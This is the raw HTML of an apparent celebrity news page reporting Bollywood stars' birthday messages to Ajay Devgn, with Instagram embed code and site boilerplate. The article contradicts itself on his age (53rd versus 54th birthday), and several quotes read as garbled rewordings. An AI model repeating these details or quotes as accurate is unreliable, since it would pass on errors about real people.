<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/Cb1iymjr7Im/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/Cb1iymjr7Im/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Abhishek Bachchan (@bachchan)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p class="root-block-node" data-changed="false" data-paragraphid="123">&#8220;Wishing you the greatest best in everything!&#8221; &#8220;I wish you an amazing year,&#8221; the Slumdog Millionaire star said.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="125">Abhishek Bachchan sent a lengthy letter alongside a throwback photo of himself and the actor.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="126">According to the Dasvi actor, &#8220;Congratulations on your birthday, AJ. A photograph from Major Saab&#8217;s session<span class="red-underline" data-startindex="107" data-endindex="108" data-paragraphid="126">. </span>In 1997, I began working as a production boy.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="127">In the post, he said that he had no prior experience on a film set, and &#8220;you taught me so much and equipped me to cope with it all (which you still do at times&#8221;),&#8221; he said.</p>
<p class="root-block-node" data-changed="true" data-paragraphid="128">Finally, Abhishek said, &#8220;You&#8217;ve chosen to mentor and assist a 21-year-old. I will always be grateful for your generosity, leadership, and affection<span class="red-underline" data-startindex="147" data-endindex="150" data-paragraphid="128">&#8230;</span> Never. My brother, happy birthday! May you constantly soar and shine. &#8220;</p>
<p class="root-block-node" data-changed="false" data-paragraphid="130">On the job front, the actor has been cast in three films, including Runway 34, Maidaan, and Thank God.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">April 4, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,228 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;title=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;name=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;description=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-04T11:17:30+00:00","datePublished":"2022-04-04T11:17:30+00:00","dateModified":"2022-04-04T11:22:37+00:00","headline":"Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday.","name":"Anil Kapoor, Katrina Kaif, and Akshay Kumar congratulate Ajay Devgn on his birthday.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday\/","description":"Today is Ajay Devgn's 53rd birthday, and he has got heartfelt birthday greetings from his business colleagues. Celebrities took to Instagram to send Gangubai Kathiawadi actor a meaningful message on h","copyrightYear":"2022","articleSection":"Bollywood News","articleBody":"Today is Ajay Devgn's 53rd birthday, and he has got heartfelt birthday greetings from his business colleagues.\r\nCelebrities took to Instagram to send Gangubai Kathiawadi actor a meaningful message on his birthday, which is a very important day for him.\r\nKatrina Kaif captioned a photo of the megastar, \"Happy Birthday Ajay Devgn.\" \"King of tranquillity.\"\r\nAkshay Kumar, Ajay's co-star in the superhit Sooryavanshi, also shared a photo from the film.\r\n\"Whether it's acting or directing, may you continue to ace it, brother,\" he captioned it.\r\n\"I'm hoping Runway 34 is a smashing success!\" \"Congratulations on your 54th birthday, Ajay Devgn,\" the 54-year-old wrote.\r\nAnil Kapoor, the veteran actor, shared a picture collage with Ajay and wished him a happy birthday, adding, \"Happy Birthday Ajay Devgn!\"\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nView this post on Instagram\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nA post shared by Abhishek Bachchan (@bachchan)\r\n\r\n\r\n\r\n\"Wishing you the greatest best in everything!\" \"I wish you an amazing year,\" the Slumdog Millionaire star said.\r\nAbhishek Bachchan sent a lengthy letter alongside a throwback photo of himself and the actor.\r\nAccording to the Dasvi actor, \"Congratulations on your birthday, AJ. A photograph from Major Saab's session. In 1997, I began working as a production boy.\r\nIn the post, he said that he had no prior experience on a film set, and \"you taught me so much and equipped me to cope with it all (which you still do at times\"),\" he said.\r\nFinally, Abhishek said, \"You've chosen to mentor and assist a 21-year-old. I will always be grateful for your generosity, leadership, and affection... Never. My brother, happy birthday! May you constantly soar and shine. \"\r\nOn the job front, the actor has been cast in three films, including Runway 34, Maidaan, and Thank God.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/04\/ajay-devgn.jpg","width":1200,"height":550}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;title=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;name=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;description=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ajay-devgn.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&#038;title=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.%20https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.%20https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;body=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/nida-hussains-tu-hi-chahiye-a-song-full-of-soul-and-love-featuring-sadaf-kanwal-and-azfar-rehman/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/04/nadia-390x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/nida-hussains-tu-hi-chahiye-a-song-full-of-soul-and-love-featuring-sadaf-kanwal-and-azfar-rehman/" rel="prev">
					<h3 class="post-title">Nida Hussain's Tu Hi Chahiye - a song full of soul and love featuring Sadaf Kanwal and Azfar Rehman</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/alia-bhatt-uploads-a-photo-of-herself-in-the-sun/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/04/alia-1-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/alia-bhatt-uploads-a-photo-of-herself-in-the-sun/" rel="next">
					<h3 class="post-title">Alia Bhatt uploads a photo of herself in the sun.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal" href="https://asianlifestylemagazine.com/sonakshi-sinha-addresses-pregnancy-rumors-after-marriage-to-zaheer-iqbal/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/sonakshi-sinha-addresses-pregnancy-rumors-after-marriage-to-zaheer-iqbal/">Sonakshi Sinha Addresses Pregnancy Rumors After Marriage to Zaheer Iqbal</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night" href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Justin Bieber&#039;s Electrifying Set at Ambani&#039;s Wedding: A Memorable Night" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/justin-biebers-electrifying-set-at-ambani-wedding-a-memorable-night/">Justin Bieber&#8217;s Electrifying Set at Ambani Wedding: A Memorable Night</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
